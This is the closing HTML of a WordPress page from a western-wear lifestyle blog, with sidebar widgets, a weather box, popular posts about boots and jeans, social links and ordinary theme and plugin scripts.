                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="324" height="160" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://jcwesternwear.net/author/jc-western-wear/">JC Western Wear</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-16T14:52:53+00:00" >November 16, 2015</time></span>                <div class="td-module-comments"><a href="http://jcwesternwear.net/howtowearfringeboots/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_page_plugin_widget"><h4 class="block-title"><span>Follow us</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.7.1" data-implementation="widget" id="oSDpYXYdsxioqfv"><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=846690882110183";fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://facebook.com/jcwesternwear"  data-width="330" data-max-width="330" data-height="130" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jcwesternwear"><a href="https://www.facebook.com/jcwesternwear">https://www.facebook.com/jcwesternwear</a></blockquote></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a title="Deals of the Day" href="https://jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-707 size-full" src="/wp-content/uploads/2015/03/sidebar-ad.png" alt="" width="330" height="120" /></a></div></aside><div class="td_block_wrap td_block_weather td_block_widget td_uid_5_697f46c516472_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697f46c516472" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Today&#039;s Weather</span></h4></div><div id=td_uid_5_697f46c516472 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Palm Beach</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location"  data-block-uid="td_uid_5_697f46c516472"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_5_697f46c516472">
				<input id="td_uid_5_697f46c516472" class="td-location-set-input" type="text" name="location" value="" >
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon" data-td-block-uid="td_uid_5_697f46c516472"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_5_697f46c516472">
					<span class="td-big-degrees">29.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span class="td-small-degrees td-w-high-temp">32</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span class="td-small-degrees td-w-low-temp">29</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">56%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span class="td-weather-parameter td-w-today-wind-speed">4.9mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">5%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mon</div>
						<div class="td-day-degrees">
							<span class="td-degrees-0">52</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Tue</div>
						<div class="td-day-degrees">
							<span class="td-degrees-1">63</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Wed</div>
						<div class="td-day-degrees">
							<span class="td-degrees-2">73</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Thu</div>
						<div class="td-day-degrees">
							<span class="td-degrees-3">71</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Fri</div>
						<div class="td-day-degrees">
							<span class="td-degrees-4">61</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>
		</div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://jcwesternwear.net/"><img class="td-retina-data" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing" title="" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Follow us:</span></h4><div class="textwidget custom-html-widget"><div class="top-social"><a title="Facebook" href="https://www.facebook.com/jcwesternwear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/facebook.jpg" alt="facebook" width="32" height="32" /></a>
<a title="Twitter" href="https://twitter.com/jcwesternwear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/twitter.jpg" alt="twitter" width="32" height="32" /></a>
<a title="JC News" href="http://news.jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/jc.jpg" alt="jc" width="32" height="32" /></a>
<a title="Google Plus" href="https://plus.google.com/+Jcwesternwear1/posts" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/google-.jpg" alt="google+" width="32" height="32" /></a>
<a title="Instagram" href="https://instagram.com/jcwesternwear/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/instagram.jpg" alt="instagram" width="32" height="32" /></a>
<a title="Pinterest" href="https://www.pinterest.com/jcwesternwear/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/pintrest.jpg" alt="pintrest" width="32" height="32" /></a>
<a title="Shop" href="http://www.jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/cart.jpg" alt="Shop" width="32" height="32" /></a><a title="Youtube" href="https://www.youtube.com/user/JCWesternWear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/youtube.jpg"  alt="youtube" width="32" height="32" /></a>  
</div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697f46c516bc9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697f46c516bc9" ><script>var block_td_uid_7_697f46c516bc9 = new tdBlock();
block_td_uid_7_697f46c516bc9.id = "td_uid_7_697f46c516bc9";
block_td_uid_7_697f46c516bc9.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_697f46c516bc9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697f46c516bc9_rand","tdc_css_class_style":"td_uid_7_697f46c516bc9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697f46c516bc9.td_column_number = "1";
block_td_uid_7_697f46c516bc9.block_type = "td_block_7";
block_td_uid_7_697f46c516bc9.post_count = "3";
block_td_uid_7_697f46c516bc9.found_posts = "13";
block_td_uid_7_697f46c516bc9.header_color = "";
block_td_uid_7_697f46c516bc9.ajax_pagination_infinite_stop = "";
block_td_uid_7_697f46c516bc9.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_7_697f46c516bc9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_7_697f46c516bc9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/mens-new-lucchese-boots-for-limted-release/" rel="bookmark" title="Men&#8217;s New Lucchese Boots for Limted Release"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-100x70.jpg" srcset="http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-100x70.jpg 100w, http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-218x150.jpg 218w, http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-686x486.jpg 686w" sizes="(max-width: 100px) 100vw, 100px" alt="Men&#039;s New Lucchese Boots for Limted Release" title="Men&#8217;s New Lucchese Boots for Limted Release"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/mens-new-lucchese-boots-for-limted-release/" rel="bookmark" title="Men&#8217;s New Lucchese Boots for Limted Release">Men&#8217;s New Lucchese Boots for Limted Release</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-25T14:44:59+00:00" >October 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-05T18:38:31+00:00" >March 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-16T14:52:53+00:00" >November 16, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_697f46c51a31d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697f46c51a31d" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://jcwesternwear.net/category/lifestyle/">Lifestyle<span class="td-cat-no">5</span></a></li><li><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &amp; Trends<span class="td-cat-no">5</span></a></li><li><a href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends<span class="td-cat-no">4</span></a></li><li><a href="http://jcwesternwear.net/category/corral-boots/">Corral Boots<span class="td-cat-no">3</span></a></li><li><a href="http://jcwesternwear.net/category/entertainment-3/">Entertainment<span class="td-cat-no">2</span></a></li><li><a href="http://jcwesternwear.net/category/how-to/">How To<span class="td-cat-no">2</span></a></li><li><a href="http://jcwesternwear.net/category/ariat-boots/">ariat boots<span class="td-cat-no">1</span></a></li><li><a href="http://jcwesternwear.net/category/country-music/">Country Music<span class="td-cat-no">1</span></a></li><li><a href="http://jcwesternwear.net/category/miss-me/">Miss Me<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 J.C. Western® Supply Inc.. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,es', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697f46c51b7aa
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 600px;
    right: 0;
}
</style>

<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.5'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.15'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var facebook_page_plugin_language = {"language":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/facebook-page-feed-graph-api/js/sdk.js'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palm Beach","api_location":"Palm Beach","api_language":"en","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1.2,29.9],"today_humidity":56,"today_wind_speed":[7.8,4.9],"today_min":[-1.7,29],"today_max":[0,32],"today_clouds":5,"current_unit":1,"forecast":[{"timestamp":1770051600,"day_temp":[11,52],"day_name":"Mon","owm_day_index":1},{"timestamp":1770138000,"day_temp":[17,63],"day_name":"Tue","owm_day_index":2},{"timestamp":1770224400,"day_temp":[23,73],"day_name":"Wed","owm_day_index":3},{"timestamp":1770310800,"day_temp":[21,71],"day_name":"Thu","owm_day_index":4},{"timestamp":1770397200,"day_temp":[16,61],"day_name":"Fri","owm_day_index":5}],"api_key":"f166e0697a8541984a1c4dce5221f592"});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_5_697f46c516472","location":"Palm Beach","api_location":"Palm Beach","api_language":"en","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1.2,29.9],"today_humidity":56,"today_wind_speed":[7.8,4.9],"today_min":[-1.7,29],"today_max":[0,32],"today_clouds":5,"current_unit":1,"forecast":[{"timestamp":1770051600,"day_temp":[11,52],"day_name":"Mon","owm_day_index":1},{"timestamp":1770138000,"day_temp":[17,63],"day_name":"Tue","owm_day_index":2},{"timestamp":1770224400,"day_temp":[23,73],"day_name":"Wed","owm_day_index":3},{"timestamp":1770310800,"day_temp":[21,71],"day_name":"Thu","owm_day_index":4},{"timestamp":1770397200,"day_temp":[16,61],"day_name":"Fri","owm_day_index":5}],"api_key":"f166e0697a8541984a1c4dce5221f592"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://jcwesternwear.net/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://jcwesternwear.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697f46c51b983"></textarea>
						<div id="td_live_css_uid_1_697f46c51b983" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697f46c51b983');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697f46c51b983");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>